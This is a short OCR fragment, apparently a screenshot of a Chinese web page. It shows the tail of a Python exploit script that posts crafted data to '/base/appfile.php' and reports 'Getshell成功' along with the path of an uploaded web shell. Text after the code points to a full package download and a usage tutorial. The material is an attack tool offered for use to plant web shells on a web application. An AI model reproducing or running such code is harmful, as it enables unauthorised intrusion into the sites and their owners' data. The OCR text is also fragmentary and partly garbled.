
‘/base/appfile.php’,data=datass,headers={‘Content-
Type’:headerss})
gs.encoding = ‘utf-8’
print (gs.text)
if {gs.text == “OK”}:
print (“Getshell成功! Shell:” + ur +
“/effect/source/bg/mstir.php”)
else:
print (“Getsehll失败!”)
整包下载地址:
使用请下载整包,否则会缺少协议头和data数据!
使用教程: